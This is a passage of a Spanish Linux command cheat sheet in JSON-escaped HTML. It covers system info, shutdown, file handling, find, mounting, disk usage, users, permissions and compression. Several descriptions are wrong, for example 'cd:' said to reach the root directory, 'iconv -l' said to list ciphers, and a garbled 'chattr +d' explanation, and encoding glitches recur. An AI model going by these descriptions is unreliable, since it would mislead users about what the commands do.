estadísticas.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat \/proc\/mounts\u003C\/b\u003E: mostrar el sistema de ficheros montado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elspci -tv\u003C\/b\u003E: mostrar los dispositivos PCI.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elsusb -tv\u003C\/b\u003E: mostrar los dispositivos USB.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edate\u003C\/b\u003E: mostrar la fecha del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecal 2011\u003C\/b\u003E: mostrar el almanaque de 2011.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecal 07 2011\u003C\/b\u003E: mostrar el almanaque para el mes julio de 2011.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edate 041217002011.00\u003C\/b\u003E: colocar (declarar, ajustar) fecha y hora.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eclock -w\u003C\/b\u003E: guardar los cambios de fecha en la BIOS.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"apagar\"\u003E\u003C\/a\u003EApagar (Reiniciar Sistema o Cerrar Sesión)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eshutdown -h now\u003C\/b\u003E: apagar el sistema (1).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Einit 0\u003C\/b\u003E: apagar el sistema (2).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etelinit 0\u003C\/b\u003E: apagar el sistema (3).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ehalt\u003C\/b\u003E: apagar el sistema (4).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eshutdown -h hours:minutes \u0026amp;\u003C\/b\u003E: apagado planificado del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eshutdown -c\u003C\/b\u003E: cancelar un apagado planificado del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eshutdown -r now\u003C\/b\u003E: reiniciar (1).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ereboot\u003C\/b\u003E: reiniciar (2).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elogout\u003C\/b\u003E: cerrar sesión.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"archi\"\u003E\u003C\/a\u003EArchivos y Directorios\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd \/home\u003C\/b\u003E: entrar en el directorio “home”.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd ..\u003C\/b\u003E: retroceder un nivel.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd ..\/..\u003C\/b\u003E: retroceder 2 niveles.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd:\u003C\/b\u003E ir al directorio raíz.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd ~user1\u003C\/b\u003E: ir al directorio user1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd -\u003C\/b\u003E: ir (regresar) al directorio anterior.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Epwd\u003C\/b\u003E: mostrar el camino del directorio de trabajo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els\u003C\/b\u003E: ver los ficheros de un directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els -F\u003C\/b\u003E: ver los ficheros de un directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els -l\u003C\/b\u003E: mostrar los detalles de ficheros y carpetas de un directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els -a\u003C\/b\u003E: mostrar los ficheros ocultos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els *[0-9]\u003C\/b\u003E*: mostrar los ficheros y carpetas que contienen números.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etree\u003C\/b\u003E: mostrar los ficheros y carpetas en forma de árbol comenzando por la raíz.(1)\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elstree\u003C\/b\u003E: mostrar los ficheros y carpetas en forma de árbol comenzando por la raíz.(2)\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkdir dir1\u003C\/b\u003E: crear una carpeta o directorio con nombre ‘dir1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkdir dir1 dir2\u003C\/b\u003E: crear dos carpetas o directorios simultáneamente (Crear dos directorios a la vez).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkdir -p \/tmp\/dir1\/dir2\u003C\/b\u003E: crear un árbol de directorios.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erm -f file1\u003C\/b\u003E: borrar el fichero llamado ‘file1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ermdir dir1\u003C\/b\u003E: borrar la carpeta llamada ‘dir1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erm -rf dir1\u003C\/b\u003E: eliminar una carpeta llamada ‘dir1? con su contenido de forma recursiva. (Si lo borro recursivo estoy diciendo que es con su contenido).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erm -rf dir1 dir2\u003C\/b\u003E: borrar dos carpetas (directorios) con su contenido de forma recursiva.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emv dir1 new_dir\u003C\/b\u003E: renombrar o mover un fichero o carpeta (directorio).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecp file1\u003C\/b\u003E: copiar un fichero.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecp file1 file2\u003C\/b\u003E: copiar dos ficheros al unísono.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecp dir \/* .\u003C\/b\u003E: copiar todos los ficheros de un directorio dentro del directorio de trabajo actual.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecp -a \/tmp\/dir1 .\u003C\/b\u003E: copiar un directorio dentro del directorio actual de trabajo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecp -a dir1\u003C\/b\u003E: copiar un directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecp -a dir1 dir2\u003C\/b\u003E: copiar dos directorio al unísono.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eln -s file1 lnk1\u003C\/b\u003E: crear un enlace simbólico al fichero o directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eln file1 lnk1\u003C\/b\u003E: crear un enlace físico al fichero o directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etouch -t 0712250000 file1\u003C\/b\u003E: modificar el tiempo real (tiempo de creación) de un fichero o directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efile file1\u003C\/b\u003E: salida (volcado en pantalla) del tipo mime de un fichero texto.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiconv -l\u003C\/b\u003E: listas de cifrados conocidos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiconv -f fromEncoding -t toEncoding inputFile \u0026gt; outputFile\u003C\/b\u003E: crea una nueva forma del fichero de entrada asumiendo que está codificado en fromEncoding y convirtiéndolo a ToEncoding.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind . -maxdepth 1 -name *.jpg -print -exec convert ”{}” -resize 80×60 “thumbs\/{}” \\;\u003C\/b\u003E: agrupar ficheros redimensionados en el directorio actual y enviarlos a directorios en vistas de miniaturas (requiere convertir desde ImagemagicK).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"encontrar\"\u003E\u003C\/a\u003EEncontrar archivos\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/ -name file1\u003C\/b\u003E: buscar fichero y directorio a partir de la raíz del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/ -user user1\u003C\/b\u003E: buscar ficheros y directorios pertenecientes al usuario ‘user1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/home\/user1 -name \\*.bin\u003C\/b\u003E: buscar ficheros con extensión ‘. bin’ dentro del directorio ‘\/ home\/user1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/usr\/bin -type f -atime +100\u003C\/b\u003E: buscar ficheros binarios no usados en los últimos 100 días.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/usr\/bin -type f -mtime -10\u003C\/b\u003E: buscar ficheros creados o cambiados dentro de los últimos 10 días.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/ -name \\*.rpm -exec chmod 755 ‘{}’ \\;\u003C\/b\u003E: buscar ficheros con extensión ‘.rpm’ y modificar permisos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/ -xdev -name \\*.rpm\u003C\/b\u003E: Buscar ficheros con extensión ‘.rpm’ ignorando los dispositivos removibles como cdrom, pen-drive, etc.…\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elocate \\*.ps\u003C\/b\u003E: encuentra ficheros con extensión ‘.ps’ ejecutados primeramente con el command ‘updatedb’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewhereis halt\u003C\/b\u003E: mostrar la ubicación de un fichero binario, de ayuda o fuente. En este caso pregunta dónde está el comando ‘halt’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewhich halt\u003C\/b\u003E: mostrar la senda completa (el camino completo) a un binario \/ ejecutable.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"montar\"\u003E\u003C\/a\u003EMontando un sistema de ficheros\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount \/dev\/hda2 \/mnt\/hda2\u003C\/b\u003E: montar un disco llamado hda2. Verifique primero la existencia del directorio ‘\/ mnt\/hda2?; si no está, debe crearlo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eumount \/dev\/hda2\u003C\/b\u003E: desmontar un disco llamado hda2. Salir primero desde el punto ‘\/ mnt\/hda2.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efuser -km \/mnt\/hda2\u003C\/b\u003E: forzar el desmontaje cuando el dispositivo está ocupado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eumount -n \/mnt\/hda2\u003C\/b\u003E: correr el desmontaje sin leer el fichero \/etc\/mtab. Útil cuando el fichero es de solo lectura o el disco duro está lleno.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount \/dev\/fd0 \/mnt\/floppy\u003C\/b\u003E: montar un disco flexible (floppy).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount \/dev\/cdrom \/mnt\/cdrom\u003C\/b\u003E: montar un cdrom \/ dvdrom.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount \/dev\/hdc \/mnt\/cdrecorder\u003C\/b\u003E: montar un cd regrabable o un dvdrom.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount \/dev\/hdb \/mnt\/cdrecorder\u003C\/b\u003E: montar un cd regrabable \/ dvdrom (un dvd).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount -o loop file.iso \/mnt\/cdrom\u003C\/b\u003E: montar un fichero o una imagen iso.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount -t vfat \/dev\/hda5 \/mnt\/hda5\u003C\/b\u003E: montar un sistema de ficheros FAT32.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount \/dev\/sda1 \/mnt\/usbdisk\u003C\/b\u003E: montar un usb pen-drive o una memoria (sin especificar el tipo de sistema de ficheros).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"espacio\"\u003E\u003C\/a\u003EEspacio de Disco\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edf -h\u003C\/b\u003E: mostrar una lista de las particiones montadas.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els -lSr |more\u003C\/b\u003E: mostrar el tamaño de los ficheros y directorios ordenados por tamaño.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edu -sh dir1\u003C\/b\u003E: Estimar el espacio usado por el directorio ‘dir1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edu -sk * | sort -rn\u003C\/b\u003E: mostrar el tamaño de los ficheros y directorios ordenados por tamaño.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -q -a –qf ‘%10{SIZE}t%{NAME}n’ | sort -k1,1n\u003C\/b\u003E: mostrar el espacio usado por los paquetes rpm instalados organizados por tamaño (Fedora, Redhat y otros).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg-query -W -f=’${Installed-Size;10}t${Package}n’ | sort -k1,1n\u003C\/b\u003E: mostrar el espacio usado por los paquetes instalados, organizados por tamaño (Ubuntu, Debian y otros).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"usuarios\"\u003E\u003C\/a\u003EUsuarios y Grupos\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egroupadd nombre_del_grupo\u003C\/b\u003E: crear un nuevo grupo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egroupdel nombre_del_grupo\u003C\/b\u003E: borrar un grupo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egroupmod -n nuevo_nombre_del_grupo viejo_nombre_del_grupo\u003C\/b\u003E: renombrar un grupo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Euseradd -c “Name Surname ” -g admin -d \/home\/user1 -s \/bin\/bash user1\u003C\/b\u003E: Crear un nuevo usuario perteneciente al grupo “admin”.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Euseradd user1\u003C\/b\u003E: crear un nuevo usuario.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Euserdel -r user1\u003C\/b\u003E: borrar un usuario (‘-r’ elimina el directorio Home).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eusermod -c “User \u003Cacronym title=\"File Transfer Protocol\"\u003EFTP\u003C\/acronym\u003E” -g system -d \/ftp\/user1 -s \/bin\/nologin user1\u003C\/b\u003E: cambiar los atributos del usuario.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Epasswd\u003C\/b\u003E: cambiar contraseña.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Epasswd user1\u003C\/b\u003E: cambiar la contraseña de un usuario (solamente por root).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echage -E 2011-12-31 user1\u003C\/b\u003E: colocar un plazo para la contraseña del usuario. En este caso dice que la clave expira el 31 de diciembre de 2011.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Epwck\u003C\/b\u003E: chequear la sintaxis correcta el formato de fichero de ‘\/etc\/passwd’ y la existencia de usuarios.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egrpck\u003C\/b\u003E: chequear la sintaxis correcta y el formato del fichero ‘\/etc\/group’ y la existencia de grupos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Enewgrp group_name\u003C\/b\u003E: registra a un nuevo grupo para cambiar el grupo predeterminado de los ficheros creados recientemente.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"pfiche\"\u003E\u003C\/a\u003EPermisos en Ficheros (Usa ”+” para colocar permisos y ”-” para eliminar)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els -lh\u003C\/b\u003E: Mostrar permisos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els \/tmp | pr -T5 -W$COLUMNS\u003C\/b\u003E: dividir la terminal en 5 columnas.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod ugo+rwx directory1\u003C\/b\u003E: colocar permisos de lectura ®, escritura (w) y ejecución(x) al propietario (u), al grupo (g) y a otros (o) sobre el directorio ‘directory1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod go-rwx directory1\u003C\/b\u003E: quitar permiso de lectura ®, escritura (w) y (x) ejecución al grupo (g) y otros (o) sobre el directorio ‘directory1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echown user1 file1\u003C\/b\u003E: cambiar el dueño de un fichero.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echown -R user1 directory1\u003C\/b\u003E: cambiar el propietario de un directorio y de todos los ficheros y directorios contenidos dentro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echgrp group1 file1\u003C\/b\u003E: cambiar grupo de ficheros.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echown user1:group1 file1\u003C\/b\u003E: cambiar usuario y el grupo propietario de un fichero.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/ -perm -u+s\u003C\/b\u003E: visualizar todos los ficheros del sistema con SUID configurado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod u+s \/bin\/file1\u003C\/b\u003E: colocar el bit SUID en un fichero binario. El usuario que corriendo ese fichero adquiere los mismos privilegios como dueño.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod u-s \/bin\/file1\u003C\/b\u003E: deshabilitar el bit SUID en un fichero binario.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod g+s \/home\/public\u003C\/b\u003E: colocar un bit SGID en un directorio –similar al SUID pero por directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod g-s \/home\/public\u003C\/b\u003E: desabilitar un bit SGID en un directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod o+t \/home\/public\u003C\/b\u003E: colocar un bit STIKY en un directorio. Permite el borrado de ficheros solamente a los dueños legítimos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod o-t \/home\/public\u003C\/b\u003E: desabilitar un bit STIKY en un directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"afiche\"\u003E\u003C\/a\u003EAtributos especiales en ficheros (Usa ”+” para colocar permisos y ”-” para eliminar)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echattr +a file1\u003C\/b\u003E: permite escribir abriendo un fichero solamente modo append.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echattr +c file1\u003C\/b\u003E: permite que un fichero sea comprimido \/ descomprimido automaticamente.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echattr +d file1\u003C\/b\u003E: asegura que el programa ignore borrar los ficheros durante la copia de seguridad.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echattr +i file1\u003C\/b\u003E: convierte el fichero en invariable, por lo que no puede ser eliminado, alterado, renombrado, ni enlazado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echattr +s file1\u003C\/b\u003E: permite que un fichero sea borrado de forma segura.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echattr +S file1\u003C\/b\u003E: asegura que un fichero sea modificado, los cambios son escritos en modo synchronous como con sync.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echattr +u file1\u003C\/b\u003E: te permite recuperar el contenido de un fichero aún si este está cancelado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elsattr\u003C\/b\u003E: mostrar atributos especiales.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"arfiche\"\u003E\u003C\/a\u003EArchivos y Ficheros comprimidos\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ebunzip2 file1.bz2\u003C\/b\u003E: descomprime in fichero llamado ‘file1.bz2?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ebzip2 file1\u003C\/b\u003E: comprime un fichero llamado ‘file1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egunzip file1.gz\u003C\/b\u003E: descomprime un fichero llamado ‘file1.gz’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egzip file1\u003C\/b\u003E: comprime un fichero llamado ‘file1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egzip -9 file1\u003C\/b\u003E: comprime con compresión máxima.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erar a file1.rar test_file\u003C\/b\u003E: crear un fichero rar llamado ‘file1.rar’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erar a file1.rar file1 file2 dir1\u003C\/b\u003E: comprimir ‘file1?, ‘file2? y ‘dir1? simultáneamente.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erar x file1.rar\u003C\/b\u003E: descomprimir archivo rar.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eunrar x file1.rar\u003C\/b\u003E: descomprimir archivo rar.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -cvf archive.tar file1\u003C\/b\u003E: crear un tarball 